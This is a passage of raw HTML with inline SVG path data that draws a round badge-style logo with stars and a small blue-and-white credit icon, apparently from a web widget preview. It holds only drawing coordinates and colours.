d="M32.06,47.8v-5.56c0-2.35,1.07-4.24,3.65-4.24c2.55,0,3.63,1.9,3.63,4.24v5.56c0,2.26-1.17,4.23-3.63,4.23C33.21,52.03,32.06,50.08,32.06,47.8z M36.72,47.8v-5.56c0-0.68-0.07-1.95-1.01-1.95c-0.96,0-1,1.26-1,1.95v5.56c0,0.65,0.11,1.94,1,1.94C36.6,49.73,36.72,48.45,36.72,47.8z"/><path fill="#199be7" d="M40.83,47.8v-5.56c0-2.35,1.07-4.24,3.65-4.24c2.55,0,3.63,1.9,3.63,4.24v5.56c0,2.26-1.17,4.23-3.63,4.23C41.97,52.03,40.83,50.08,40.83,47.8z M45.49,47.8v-5.56c0-0.68-0.07-1.95-1.01-1.95c-0.96,0-1,1.26-1,1.95v5.56c0,0.65,0.11,1.94,1,1.94C45.38,49.73,45.49,48.45,45.49,47.8z"/><path fill="#199be7" d="M49.64,42.04v-0.05c0.01-2.28,0.72-3.75,2.89-3.75c2.15,0,2.89,1.47,2.9,3.74v0.06c0,2.23-0.76,3.84-2.9,3.84C50.36,45.89,49.64,44.26,49.64,42.04z M51.63,41.95v0.08c0,1.29,0.08,2.28,0.89,2.28c0.81,0,0.89-0.98,0.89-2.28v-0.07c0-1.29-0.06-2.15-0.89-2.15C51.7,39.81,51.63,40.68,51.63,41.95z M53.69,51.76l4.33-13.79h1.36l-4.34,13.79H53.69z M57.71,47.93v-0.08c0.01-2.26,0.73-3.73,2.89-3.73c2.15,0,2.89,1.46,2.9,3.73v0.07c0,2.23-0.76,3.84-2.9,3.84C58.45,51.76,57.71,50.16,57.71,47.93z M59.71,47.88v0.05c0,1.29,0.08,2.28,0.89,2.28s0.89-0.98,0.89-2.28V47.9c0-1.3-0.05-2.19-0.89-2.19C59.77,45.7,59.71,46.58,59.71,47.88z"/></g><g><path fill="#FFFFFF" d="M18.54,76.07c-0.13-0.31-0.21-0.73-0.24-1.28c-0.03-0.54-0.01-1.04,0.08-1.48c-0.03-0.03-0.09-0.08-0.16-0.15c-0.4-0.38-0.68-0.76-0.87-1.13c-0.18-0.38-0.25-0.75-0.22-1.13s0.16-0.74,0.35-1.11c0.21-0.36,0.49-0.74,0.87-1.13l2.57-2.71c0.38-0.39,0.74-0.7,1.08-0.91c0.35-0.22,0.71-0.35,1.07-0.4s0.74,0,1.13,0.16s0.77,0.43,1.17,0.81c0.77,0.74,1.14,1.47,1.09,2.2c-0.05,0.73-0.44,1.48-1.2,2.28l-2.59,2.71c-1.07,1.12-2.08,1.54-3.06,1.24c-0.02,0.6,0.01,1.05,0.1,1.36L18.54,76.07zM19.01,71.76c0.05,0.11,0.13,0.22,0.24,0.33c0.11,0.1,0.23,0.18,0.34,0.22c0.11,0.05,0.23,0.06,0.32,0.05c0.1-0.01,0.21-0.05,0.32-0.11c0.11-0.07,0.22-0.14,0.31-0.22s0.18-0.17,0.3-0.3l3.27-3.44c0.11-0.11,0.21-0.23,0.27-0.32c0.07-0.09,0.14-0.19,0.19-0.31c0.06-0.11,0.09-0.22,0.09-0.32s-0.01-0.21-0.06-0.32s-0.13-0.22-0.24-0.33c-0.11-0.1-0.23-0.18-0.34-0.22c-0.11-0.05-0.22-0.06-0.32-0.05c-0.09,0.01-0.21,0.05-0.31,0.11c-0.11,0.07-0.21,0.14-0.3,0.22s-0.18,0.17-0.3,0.3l-3.27,3.44c-0.11,0.11-0.21,0.23-0.27,0.32c-0.07,0.09-0.14,0.19-0.21,0.31c-0.06,0.11-0.1,0.23-0.1,0.32C18.95,71.55,18.96,71.65,19.01,71.76z"/><path fill="#FFFFFF" d="M28.1,80.01c-0.51-0.25-0.91-0.52-1.18-0.82c-0.28-0.3-0.46-0.64-0.52-1c-0.07-0.36-0.05-0.75,0.05-1.15c0.09-0.4,0.26-0.85,0.51-1.38l2.98-6.18l1.82,0.88l-3.1,6.41c-0.08,0.17-0.15,0.32-0.21,0.44c-0.06,0.13-0.09,0.27-0.13,0.42c-0.03,0.16-0.05,0.28-0.03,0.4c0.01,0.11,0.06,0.23,0.14,0.33s0.18,0.19,0.33,0.26s0.28,0.1,0.41,0.09c0.14-0.01,0.25-0.03,0.34-0.1c0.09-0.06,0.19-0.15,0.3-0.27c0.1-0.13,0.18-0.24,0.25-0.36c0.07-0.11,0.14-0.26,0.23-0.44l3.1-6.41L35.2,72l-2.98,6.18c-0.25,0.51-0.5,0.93-0.75,1.25s-0.55,0.57-0.88,0.75s-0.69,0.25-1.1,0.22C29.07,80.41,28.61,80.26,28.1,80.01z"/><path fill="#FFFFFF" d="M36.19,82.86l3.45-9.74l2.24,0.33l0.47,10.32l-1.89-0.28l-0.03-2.28l-1.59-0.24l-0.69,2.16L36.19,82.86zM39.2,79.75l1.2,0.18v-4.08L39.2,79.75z"/><path fill="#FFFFFF" d="M47.46,83.72l-1.15-10.08l2.05-0.24l0.99,8.68l2.36-0.27l0.16,1.4L47.46,83.72z"/><path fill="#FFFFFF" d="M56.04,82.16l-3.14-9.65l1.95-0.64l3.14,9.65L56.04,82.16z"/><path fill="#FFFFFF" d="M63.24,79.19l-4.26-7.5l-1.41,0.8l-0.75-1.32l4.59-2.61l0.75,1.32l-1.39,0.79l4.26,7.5L63.24,79.19z"/><path fill="#FFFFFF" d="M71.22,73.53l-2.79-2.89l-5.68-3.02l1.39-1.34l3.28,1.81l-1.75-3.29l1.36-1.31l2.84,5.78l2.79,2.89L71.22,73.53z"/></g><g><path fill="#FFFFFF" d="M16.8,40.86l-8.01-1.31l0.27,1.57l-1.42-0.24c-0.08-0.36-0.19-0.75-0.33-1.17s-0.28-0.73-0.44-0.93L7.1,37.3l10.01,1.64L16.8,40.86z"/><path fill="#FFFFFF" d="M18.42,35.09c-0.3,0.82-0.79,1.36-1.45,1.61s-1.41,0.23-2.24-0.08l-4.26-1.57c-0.86-0.33-1.47-0.78-1.81-1.4c-0.34-0.6-0.35-1.33-0.05-2.18s0.8-1.38,1.45-1.63c0.66-0.24,1.41-0.21,2.28,0.11l4.26,1.57c0.83,0.31,1.41,0.77,1.75,1.39C18.71,33.56,18.72,34.28,18.42,35.09z M16.84,34.51c0.17-0.47-0.15-0.84-0.95-1.14l-4.18-1.54c-0.16-0.06-0.31-0.1-0.42-0.14c-0.11-0.03-0.25-0.05-0.41-0.06s-0.3,0.02-0.41,0.09s-0.19,0.18-0.26,0.34c-0.03,0.1-0.06,0.21-0.05,0.3s0.03,0.18,0.09,0.25c0.05,0.07,0.1,0.14,0.17,0.19c0.07,0.06,0.15,0.11,0.25,0.17c0.1,0.06,0.19,0.09,0.26,0.13c0.07,0.03,0.16,0.07,0.27,0.1l4.17,1.55C16.18,35.05,16.67,34.96,16.84,34.51z"/><path fill="#FFFFFF" d="M20.8,30.17c-0.46,0.74-1.03,1.18-1.72,1.3c-0.69,0.11-1.42-0.05-2.19-0.51l-3.88-2.36c-0.79-0.48-1.29-1.05-1.51-1.71s-0.09-1.38,0.38-2.15c0.47-0.76,1.05-1.21,1.73-1.32c0.69-0.11,1.42,0.07,2.21,0.55l3.88,2.36c0.75,0.46,1.24,1.03,1.46,1.71C21.36,28.71,21.25,29.41,20.8,30.17z M19.35,29.28c0.25-0.42,0.02-0.85-0.71-1.3l-3.8-2.3c-0.15-0.09-0.28-0.16-0.39-0.22c-0.11-0.06-0.24-0.1-0.4-0.14c-0.15-0.05-0.3-0.03-0.41,0.01c-0.13,0.05-0.23,0.15-0.32,0.28c-0.06,0.09-0.09,0.19-0.1,0.28s0,0.18,0.03,0.26s0.08,0.16,0.14,0.23c0.05,0.07,0.13,0.14,0.22,0.22c0.09,0.07,0.17,0.13,0.24,0.17c0.07,0.05,0.15,0.09,0.25,0.16l3.8,2.3C18.61,29.69,19.1,29.7,19.35,29.28z"/><path fill="#FFFFFF" d="M20.36,22.74c-0.6,0.55-1.18,0.79-1.74,0.7c-0.56-0.08-1.14-0.46-1.73-1.11l-0.33-0.35c-0.6-0.67-0.92-1.28-0.93-1.81c-0.02-0.54,0.28-1.09,0.9-1.65c0.62-0.56,1.2-0.81,1.73-0.75s1.1,0.42,1.71,1.08l0.36,0.4c0.6,0.66,0.91,1.26,0.92,1.83C21.26,21.63,20.96,22.19,20.36,22.74z M19.51,21.81c0.09-0.08,0.16-0.17,0.19-0.27c0.03-0.09,0.05-0.19,0.03-0.27c-0.01-0.09-0.05-0.19-0.11-0.31c-0.07-0.11-0.14-0.22-0.22-0.32s-0.18-0.22-0.32-0.36l-0.28-0.31c-0.14-0.16-0.25-0.27-0.33-0.35s-0.17-0.16-0.27-0.24s-0.19-0.13-0.27-0.14s-0.17,0-0.26,0.03s-0.19,0.09-0.28,0.18c-0.1,0.09-0.17,0.18-0.21,0.27s-0.06,0.17-0.05,0.25c0,0.08,0.03,0.17,0.1,0.28s0.14,0.21,0.21,0.3s0.18,0.21,0.32,0.36l0.28,0.31c0.11,0.13,0.21,0.22,0.28,0.3c0.08,0.08,0.16,0.16,0.25,0.23c0.09,0.08,0.17,0.14,0.25,0.16s0.15,0.06,0.23,0.07s0.16,0,0.24-0.02C19.36,21.93,19.43,21.88,19.51,21.81z M24.31,25.18l-4.61-9.51l0.88-0.8l4.6,9.51L24.31,25.18z M28.37,21.53c-0.6,0.55-1.18,0.79-1.75,0.7c-0.56-0.08-1.14-0.46-1.74-1.12l-0.32-0.35c-0.6-0.67-0.92-1.28-0.93-1.81c-0.02-0.54,0.28-1.09,0.9-1.65c0.62-0.56,1.2-0.81,1.73-0.75s1.1,0.42,1.71,1.08l0.35,0.4c0.6,0.66,0.91,1.28,0.93,1.83C29.27,20.42,28.97,20.97,28.37,21.53z M27.24,20.75c0.09-0.02,0.19-0.08,0.28-0.16c0.09-0.09,0.16-0.17,0.19-0.27c0.03-0.09,0.05-0.18,0.03-0.27c-0.01-0.09-0.06-0.19-0.13-0.31c-0.07-0.11-0.14-0.23-0.22-0.32s-0.18-0.22-0.32-0.36l-0.28-0.31c-0.14-0.15-0.25-0.27-0.33-0.35s-0.17-0.16-0.27-0.24s-0.19-0.11-0.27-0.13s-0.16,0-0.26,0.02c-0.09,0.02-0.19,0.09-0.28,0.18c-0.1,0.09-0.17,0.18-0.21,0.27c-0.03,0.09-0.06,0.17-0.05,0.25c0,0.08,0.03,0.17,0.1,0.28s0.14,0.21,0.22,0.3c0.07,0.09,0.18,0.22,0.32,0.36L26.04,20c0.14,0.15,0.24,0.26,0.34,0.35c0.09,0.09,0.19,0.17,0.3,0.25c0.1,0.08,0.21,0.13,0.28,0.15C27.05,20.79,27.14,20.79,27.24,20.75z"/><path fill="#FFFFFF" d="M34.87,18.4c-0.47,0.17-0.9,0.25-1.3,0.23s-0.74-0.15-1.05-0.36c-0.31-0.22-0.58-0.51-0.82-0.87c-0.24-0.35-0.46-0.8-0.65-1.32l-1.17-3.13c-0.16-0.43-0.27-0.82-0.34-1.17s-0.09-0.7-0.06-1.03s0.11-0.63,0.25-0.89c0.15-0.26,0.35-0.5,0.64-0.72c0.28-0.22,0.63-0.41,1.05-0.57c0.5-0.18,0.95-0.28,1.34-0.3s0.75,0.07,1.06,0.24c0.3,0.17,0.56,0.4,0.77,0.71c0.22,0.3,0.41,0.67,0.58,1.12l0.21,0.54l-1.87,0.71l-0.24-0.64c-0.07-0.17-0.13-0.32-0.17-0.42c-0.05-0.1-0.11-0.22-0.18-0.32c-0.08-0.11-0.16-0.19-0.24-0.24s-0.18-0.07-0.3-0.08c-0.11,0-0.25,0.02-0.4,0.08c-0.16,0.06-0.27,0.14-0.36,0.23c-0.09,0.09-0.15,0.19-0.17,0.3c-0.02,0.1-0.03,0.23-0.01,0.38c0.02,0.15,0.05,0.28,0.08,0.4c0.03,0.11,0.09,0.26,0.16,0.44l1.54,4.12c0.17,0.47,0.36,0.79,0.58,0.98s0.5,0.23,0.84,0.09c0.35-0.13,0.54-0.35,0.58-0.66c0.03-0.31-0.03-0.71-0.21-1.18l-0.35-0.93l-0.93,0.35l-0.44-1.2l2.68-1l1.83,4.89l-1.26,0.48l-0.46-0.82C36.02,17.58,35.62,18.11,34.87,18.4z"/><path fill="#FFFFFF" d="M40.92,16.8c-0.56,0.08-1.05,0.08-1.45-0.01s-0.73-0.27-0.99-0.55c-0.26-0.27-0.47-0.59-0.62-0.98s-0.26-0.85-0.34-1.42l-0.99-6.79l2-0.3l1.03,7.05c0.02,0.19,0.06,0.35,0.09,0.49c0.03,0.14,0.07,0.27,0.13,0.42s0.13,0.26,0.21,0.35c0.08,0.09,0.17,0.15,0.3,0.19c0.13,0.05,0.26,0.06,0.42,0.03c0.16-0.02,0.28-0.07,0.4-0.15c0.1-0.08,0.18-0.17,0.23-0.27s0.08-0.24,0.09-0.4s0.01-0.31,0-0.44c-0.01-0.14-0.03-0.3-0.06-0.49l-1.03-7.05l2-0.3l0.99,6.79c0.08,0.57,0.11,1.05,0.08,1.46s-0.14,0.79-0.3,1.12c-0.17,0.33-0.43,0.6-0.8,0.81C41.96,16.57,41.49,16.72,40.92,16.8z"/><path fill="#FFFFFF" d="M43.66,16.23l2.62-10l2.26,0.15l1.33,10.25l-1.91-0.11l-0.23-2.28l-1.61-0.1l-0.51,2.22L43.66,16.23zM46.39,12.87l1.21,0.08l-0.35-4.07L46.39,12.87z"/><path fill="#FFFFFF" d="M49.78,16.64l2.7-9.79l2.47,0.68c0.52,0.15,0.96,0.31,1.31,0.49c0.35,0.18,0.65,0.41,0.88,0.68c0.24,0.27,0.38,0.6,0.43,0.98s0.01,0.82-0.14,1.32c-0.17,0.63-0.4,1.12-0.69,1.46c-0.28,0.34-0.67,0.55-1.16,0.63l0.03,5.15l-2.03-0.56l0.09-4.72l-0.69-0.19l-1.22,4.41L49.78,16.64z M53.31,11.57l0.49,0.14c0.48,0.14,0.85,0.11,1.12-0.06c0.26-0.17,0.47-0.5,0.6-1c0.14-0.48,0.15-0.85,0.03-1.13c-0.11-0.27-0.4-0.47-0.85-0.59l-0.6-0.17L53.31,11.57z"/><path fill="#FFFFFF" d="M55.26,18.11l6.4-8.11l2.02,1.04l-2.88,9.92l-1.71-0.88l0.69-2.16l-1.44-0.74L56.99,19L55.26,18.11zM59.11,16.13l1.07,0.55l1.31-3.87L59.11,16.13z"/><path fill="#FFFFFF" d="M60.73,20.97l6.34-7.92l1.12,0.9l-1.53,5.53l3.29-4.11l1.33,1.07l-6.34,7.92l-1.07-0.87l1.73-5.8l-3.51,4.38L60.73,20.97z"/><path fill="#FFFFFF" d="M65.89,25.47l6.53-5.64l-1.06-1.23l1.15-0.99l3.45,4l-1.15,0.99l-1.05-1.21l-6.53,5.64L65.89,25.47z"/><path fill="#FFFFFF" d="M68.15,28.15l8.62-5.34l2.32,3.76l-1.22,0.75l-1.24-2.01l-2.28,1.41l0.96,1.56l-1.22,0.76l-0.97-1.55l-2.7,1.67l1.25,2.03l-1.2,0.74L68.15,28.15z"/><path fill="#FFFFFF" d="M70.48,31.98l9.37-3.89l1.7,4.08l-1.32,0.55l-0.9-2.18l-2.48,1.03l0.69,1.69l-1.33,0.55l-0.71-1.69l-2.93,1.22l0.91,2.2l-1.3,0.54L70.48,31.98z"/><path fill="#FFFFFF" d="M72.25,36.1l9.91-2.15l0.52,2.42c0.14,0.63,0.19,1.16,0.17,1.61c-0.02,0.44-0.14,0.82-0.35,1.12c-0.21,0.31-0.49,0.55-0.84,0.74c-0.35,0.18-0.81,0.34-1.38,0.47l-3.58,0.77c-0.57,0.13-1.07,0.17-1.48,0.16c-0.41-0.02-0.79-0.13-1.1-0.31c-0.33-0.18-0.59-0.48-0.81-0.85c-0.22-0.39-0.39-0.88-0.51-1.49L72.25,36.1z M74.09,37.82l0.09,0.42c0.03,0.14,0.07,0.26,0.1,0.36c0.05,0.1,0.09,0.19,0.15,0.26c0.06,0.07,0.11,0.13,0.17,0.18s0.13,0.08,0.22,0.1c0.09,0.02,0.17,0.03,0.24,0.05c0.07,0.01,0.17,0,0.3-0.01c0.13-0.02,0.24-0.03,0.33-0.06c0.09-0.02,0.23-0.05,0.39-0.08l3.98-0.87c0.24-0.05,0.42-0.1,0.56-0.14c0.14-0.05,0.26-0.1,0.39-0.17c0.11-0.07,0.21-0.16,0.25-0.26c0.05-0.1,0.07-0.23,0.08-0.38s-0.01-0.33-0.06-0.55l-0.09-0.4L74.09,37.82z"/></g><polygon fill="#FFFFFF" points="10.83,45.17 11.61,47.68 14.24,47.66 12.09,49.17 12.93,51.67 10.83,50.09 8.72,51.67 9.56,49.17 7.41,47.66 10.04,47.68 "/><polygon fill="#FFFFFF" points="79.17,45.17 79.96,47.68 82.59,47.66 80.44,49.17 81.28,51.67 79.17,50.09 77.06,51.67 77.91,49.17 75.75,47.66 78.39,47.68 "/></svg></div><div class="giraffly-right-Bar-Preview-div-svg-credit" ><svg height="100%" xmlns="http://www.w3.org/2000/svg" xml:space="preserve"  style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd" viewBox="0 0 2.73459 2.73459" xmlns:xlink="http://www.w3.org/1999/xlink"> <g><metadata id="CorelCorpID_0Corel-Layer"/><path fill="#199be7" d="M1.3673 0c0.754699,0 1.3673,0.612598 1.3673,1.3673 0,0.754699 -0.612598,1.3673 -1.3673,1.3673 -0.754699,0 -1.3673,-0.612598 -1.3673,-1.3673 0,-0.754699 0.612598,-1.3673 1.3673,-1.3673z"/><path fill="#FFFFFF" fill-rule="nonzero" d="M1.3673 0.0250762c0.370185,0 0.705741,0.150463 0.948151,0.392873 0.243607,0.242413 0.394067,0.577966 0.394067,0.949345 0,0.370185 -0.150463,0.705741 -0.394067,0.948151 -0.242413,0.243607 -0.577966,0.394067 -0.948151,0.394067 -0.371379,0 -0.706935,-0.150463 -0.949345,-0.394067 -0.242413,-0.242413 -0.392873,-0.577966 -0.392873,-0.948151 0,-0.371379 0.150463,-0.706935 0.392873,-0.949345 0.242413,-0.242413 0.577966,-0.392873 0.949345,-0.392873zm0.930239 0.410788c-0.237636,-0.237636 -0.567219,-0.385708 -0.930239,-0.385708 -0.364215,0 -0.692606,0.148075 -0.931433,0.385708 -0.237636,0.23883 -0.385708,0.567219 -0.385708,0.931433 0,0.36302 0.148075,0.692606 0.385708,0.930239 0.23883,0.23883 0.567219,0.385708 0.931433,0.385708 0.36302,0 0.692606,-0.146881 0.930239,-0.385708 0.23883,-0.237636 0.385708,-0.567219 0.385708,-0.930239 0,-0.364215 -0.146881,-0.692606 -0.385708,-0.931433z"/><path fill="#FFFFFF" d="M1.3673 0.554083c0.448999,0 0.813214,0.364215 0.813214,0.813214 0,0.448999 -0.364215,0.813214 -0.813214,0.813214 -0.448999,0 -0.813214,-0.364215 -0.813214,-0.813214 0,-0.448999 0.364215,-0.813214 0.813214,-0.813214z"/><polygon fill="#FFFFFF" points="0.322421,1.29923 0.35705,1.4067 0.470493,1.4067 0.378544,1.47238 0.41437,1.57985 0.322421,1.51298 0.231666,1.57985 0.266295,1.47238 0.17554,1.4067 0.287789,1.4067 "/><polygon fill="#FFFFFF" points="2.40262,1.29923 2.43725,1.4067 2.5507,1.4067 2.45875,1.47238 2.49338,1.57985 2.40262,1.51298 2.31187,1.57985 2.3465,1.47238 2.25574,1.4067 2.36799,1.4067 "/><path fill="#199be7" fill-rule="nonzero" d="M1.25744 2.0193c0,0.0131352 -0.0119411,0.0250762 -0.0250762,0.0250762 -0.0143293,0 -0.0262703,-0.0119411 -0.0262703,-0.0250762l0 -0.243607c0,-0.00477642 0.00119411,-0.00955285 0.00477642,-0.0131352 0.00477642,-0.00955285 0.0358232,-0.0692612 0.0358232,-0.11822 0,-0.0238821 -0.0179116,-0.0346291 -0.0549319,-0.0549319 -0.0250762,-0.0143293 -0.0573201,-0.033435 -0.0979197,-0.0632907 -0.0620966,-0.0465732 -0.0979197,-0.0907551 -0.12419,-0.125384 -0.0191057,-0.0238821 -0.033435,-0.0417937 -0.0477673,-0.0489614 -0.00955285,-0.00358232 -0.010747,0.0346291 -0.010747,0.0346291 0,0.0143293 -0.0119411,0.0250762 -0.0262703,0.0238821 -0.0119411,0 -0.0214939,-0.00835874 -0.0238821,-0.0191057 0,-0.00119411 -0.0214939,-0.105084 0.00955285,-0.197034l0.00238821 -0.00716464c0.00716464,-0.0179116 0.0119411,-0.033435 0.0167175,-0.0477673 0.00835874,-0.0286585 0.010747,-0.045376 0.00238821,-0.0513496 -0.00716464,0.00597053 -0.0191057,0.0238821 -0.033435,0.0501555 -0.0191057,0.033435 -0.0370173,0.0800082 -0.0525437,0.128967 -0.0214939,0.0740376 -0.0346291,0.152852 -0.0202998,0.205392 0.0238821,0.0979197 0.120608,0.18151 0.173151,0.228083 0.0202998,0.0179116 0.0346291,0.0310468 0.0405996,0.0405996 0.0179116,0.0322409 0.00716464,0.143299 0.00716464,0.143299 0,0.0143293 -0.0131352,0.0250762 -0.0262703,0.0238821 -0.0143293,-0.00119411 -0.0250762,-0.0131352 -0.0238821,-0.0274644 0,0 0.00835874,-0.0979197 -0.00119411,-0.114637 -0.00119411,-0.00238821 -0.0131352,-0.0131352 -0.0298527,-0.0286585 -0.0573201,-0.0489614 -0.160016,-0.139716 -0.188675,-0.251966 -0.0167175,-0.0632907 -0.00358232,-0.151658 0.0214939,-0.23286 0.0155234,-0.0513496 0.0358232,-0.101502 0.056126,-0.138522 0.022688,-0.0429878 0.0465732,-0.0716494 0.0680671,-0.0764258 0.00597053,-0.00238821 0.0131352,-0.00238821 0.0191057,0 0.0537378,0.0155234 0.0549319,0.0513496 0.0358232,0.115831 -0.00358232,0.0143293 -0.00955285,0.0310468 -0.0167175,0.0501555l-0.00238821 0.00716464c-0.00955285,0.0298527 -0.0131352,0.0609025 -0.0143293,0.0883669 0.010747,-0.00238821 0.0238821,0 0.0405996,0.00835874 0.0238821,0.0119411 0.0417937,0.033435 0.0644848,0.0620966 0.0250762,0.0322409 0.0585142,0.0728435 0.114637,0.115831 0.0382114,0.0286585 0.0692612,0.0465732 0.0931433,0.0597083 0.0537378,0.0298527 0.0800082,0.045376 0.0800082,0.0991138 0,0.056126 -0.0298527,0.11822 -0.0394055,0.137328l0 0.237636 -3.03844e-006 3.03844e-006z"/><path fill="#199be7" fill-rule="nonzero" d="M0.99353 1.52134c0.00835874,0.0119411 0.00597053,0.0274644 -0.00477642,0.0358232 -0.0119411,0.00835874 -0.0274644,0.00597053 -0.0358232,-0.00477642 0,0 -0.0847846,-0.108667 -0.0931433,-0.170763 -0.00238821,-0.0131352 0.00835874,-0.0262703 0.0214939,-0.0274644 0.0143293,-0.00238821 0.0262703,0.00716464 0.0286585,0.0214939 0.00597053,0.0465732 0.0823964,0.145687 0.0835905,0.145687z"/><path fill="#199be7" fill-rule="nonzero" d="M0.969648 1.05085c-0.00238821,0.0143293 -0.0167175,0.022688 -0.0298527,0.0191057 -0.0131352,-0.00358232 -0.0214939,-0.0167175 -0.0191057,-0.0310468 0.0250762,-0.101502 0.0835905,-0.188675 0.163599,-0.251966 0.0776199,-0.0609025 0.17554,-0.0967256 0.283012,-0.0967256 0.106278,0 0.204198,0.0358232 0.283012,0.0967256 0.078814,0.0632907 0.137328,0.150463 0.162405,0.251966 0.00358232,0.0143293 -0.00477642,0.0274644 -0.0179116,0.0310468 -0.0143293,0.00358232 -0.0274644,-0.00477642 -0.0310468,-0.0191057 -0.0214939,-0.089561 -0.0740376,-0.168375 -0.144493,-0.223304 -0.0692612,-0.0549319 -0.157628,-0.0871728 -0.251966,-0.0871728 -0.0955315,0 -0.182704,0.0322409 -0.251966,0.0871728 -0.0704553,0.0549319 -0.122996,0.133743 -0.145687,0.223304z"/><path fill="#199be7" fill-rule="nonzero" d="M1.35058 0.694994c0.010747,-0.00835874 0.0274644,-0.00716464 0.0358232,0.00358232 0.00835874,0.010747 0.00716464,0.0274644 -0.00358232,0.0358232 0,0.00119411 -0.248383,0.197034 -0.0179116,0.839484 0.00477642,0.0131352 -0.00238821,0.0274644 -0.0155234,0.0322409 -0.0131352,0.00477642 -0.0274644,-0.00238821 -0.0322409,-0.0155234 -0.242413,-0.675885 0.033435,-0.894416 0.033435,-0.89561l0 3.03844e-006z"/><path fill="#199be7" fill-rule="nonzero" d="M0.945762 1.31834c-0.0119411,-0.00716464 -0.0155234,-0.022688 -0.00835874,-0.0346291 0.00716464,-0.0119411 0.022688,-0.0155234 0.0346291,-0.00835874 0.119414,0.0740376 0.256742,0.111055 0.395261,0.111055 0.137328,0 0.274654,-0.0370173 0.394067,-0.111055 0.0119411,-0.00716464 0.0274644,-0.00358232 0.0358232,0.00835874 0.00716464,0.0119411 0.00358232,0.0274644 -0.00835874,0.0346291 -0.128967,0.078814 -0.274654,0.11822 -0.421535,0.11822 -0.146881,0 -0.293759,-0.0394055 -0.421535,-0.11822l6.07688e-006 0z"/><path fill="#199be7" fill-rule="nonzero" d="M0.914716 1.08787c-0.00477642,-0.0131352 0.00238821,-0.0274644 0.0155234,-0.0322409 0.0131352,-0.00477642 0.0274644,0.00238821 0.0322409,0.0155234 0.010747,0.0310468 0.0501555,0.0573201 0.105084,0.0764258 0.078814,0.0286585 0.188675,0.0441819 0.29973,0.0441819 0.109861,0 0.219722,-0.0155234 0.29973,-0.0441819 0.0549319,-0.0191057 0.0931433,-0.045376 0.105084,-0.0764258 0.00477642,-0.0131352 0.0191057,-0.0202998 0.0322409,-0.0155234 0.0131352,0.00477642 0.0191057,0.0191057 0.0143293,0.0322409 -0.0167175,0.0465732 -0.066873,0.0823964 -0.134937,0.107473 -0.0847846,0.0310468 -0.200616,0.0465732 -0.316447,0.0465732 -0.115831,0 -0.231666,-0.0155234 -0.317641,-0.0465732 -0.0680671,-0.0250762 -0.11822,-0.0609025 -0.134937,-0.107473z"/><path fill="#199be7" fill-rule="nonzero" d="M0.985171 0.930239c-0.00955285,-0.010747 -0.00955285,-0.0262703 0,-0.0358232 0.010747,-0.00955285 0.0262703,-0.00955285 0.0358232,0.00119411l0.00597053 0.00477642c0.0585142,0.056126 0.199422,0.0835905 0.340332,0.0835905 0.140911,0 0.280624,-0.0274644 0.340332,-0.0835905l0.00477642 -0.00477642c0.00955285,-0.010747 0.0262703,-0.010747 0.0358232,-0.00119411 0.010747,0.00955285 0.010747,0.0250762 0.00119411,0.0358232 -0.00238821,0.00238821 -0.00477642,0.00477642 -0.00835874,0.00716464 -0.0680671,0.0644848 -0.22211,0.0967256 -0.373767,0.0967256 -0.152852,0 -0.3057,-0.0322409 -0.374961,-0.0967256 -0.00238821,-0.00238821 -0.00477642,-0.00477642 -0.00716464,-0.00716464z"/><path fill="#199be7" fill-rule="nonzero" d="M1.35894 0.691412c0.0131352,-0.00477642 0.0274644,0.00238821 0.0322409,0.0155234 0.00477642,0.0131352 -0.00238821,0.0274644 -0.0155234,0.0322409 -0.0465732,0.0155234 -0.0859787,0.0346291 -0.11822,0.0585142 -0.0967256,0.066873 -0.145687,0.163599 -0.164793,0.263907 -0.0191057,0.101502 -0.00597053,0.207781 0.022688,0.293759 0.0131352,0.0405996 0.0310468,0.0764258 0.0501555,0.10389 0.00835874,0.010747 0.00477642,0.0274644 -0.00597053,0.0346291 -0.0119411,0.00835874 -0.0274644,0.00597053 -0.0346291,-0.00597053 -0.022688,-0.0310468 -0.0417937,-0.0716494 -0.0573201,-0.117025 -0.0310468,-0.0919492 -0.045376,-0.207781 -0.0250762,-0.318835 0.0214939,-0.112249 0.0776199,-0.219722 0.185093,-0.296147 0.0382114,-0.0262703 0.0812023,-0.0477673 0.131355,-0.0644848z"/><path fill="#199be7" fill-rule="nonzero" d="M1.52731 2.0193c0,0.0131352 -0.010747,0.0250762 -0.0250762,0.0250762 -0.0143293,0 -0.0250762,-0.0119411 -0.0250762,-0.0250762l0 -0.237636c-0.010747,-0.0191057 -0.0405996,-0.0812023 -0.0405996,-0.137328 0,-0.0537378 0.0274644,-0.0692612 0.0800082,-0.0991138 0.0250762,-0.0131352 0.056126,-0.0310468 0.0931433,-0.0597083 0.0573201,-0.0429878 0.0907551,-0.0835905 0.115831,-0.115831 0.022688,-0.0286585 0.0394055,-0.0501555 0.0644848,-0.0620966 0.0155234,-0.00835874 0.0286585,-0.010747 0.0394055,-0.00835874 0,-0.0274644 -0.00358232,-0.0585142 -0.0143293,-0.0883669l-0.00238821 -0.00716464c-0.00597053,-0.0191057 -0.0119411,-0.0358232 -0.0167175,-0.0501555 -0.0191057,-0.0644848 -0.0179116,-0.100308 0.0358232,-0.115831 0.00716464,-0.00238821 0.0131352,-0.00238821 0.0202998,0 0.0202998,0.00477642 0.045376,0.033435 0.0680671,0.0764258 0.0202998,0.0370173 0.0405996,0.0871728 0.056126,0.138522 0.0238821,0.0812023 0.0370173,0.169569 0.0214939,0.23286 -0.0286585,0.112249 -0.132549,0.203004 -0.188675,0.251966 -0.0167175,0.0155234 -0.0286585,0.0262703 -0.0298527,0.0286585 -0.00955285,0.0167175 -0.00238821,0.114637 -0.00238821,0.114637 0.00119411,0.0143293 -0.00955285,0.0262703 -0.022688,0.0274644 -0.0143293,0.00119411 -0.0262703,-0.00955285 -0.0274644,-0.0238821 0,0 -0.00955285,-0.111055 0.00716464,-0.143299 0.00597053,-0.00955285 0.0214939,-0.022688 0.0417937,-0.0405996 0.0525437,-0.0465732 0.148075,-0.130161 0.173151,-0.228083 0.0131352,-0.0525437 0.00119411,-0.131355 -0.0214939,-0.205392 -0.0143293,-0.0489614 -0.033435,-0.0955315 -0.0513496,-0.128967 -0.0143293,-0.0262703 -0.0262703,-0.0441819 -0.033435,-0.0501555 -0.00835874,0.00597053 -0.00597053,0.022688 0.00238821,0.0513496 0.00358232,0.0143293 0.00955285,0.0298527 0.0155234,0.0477673l0.00238821 0.00716464c0.0310468,0.0919492 0.00955285,0.195839 0.00955285,0.197034 -0.00238821,0.010747 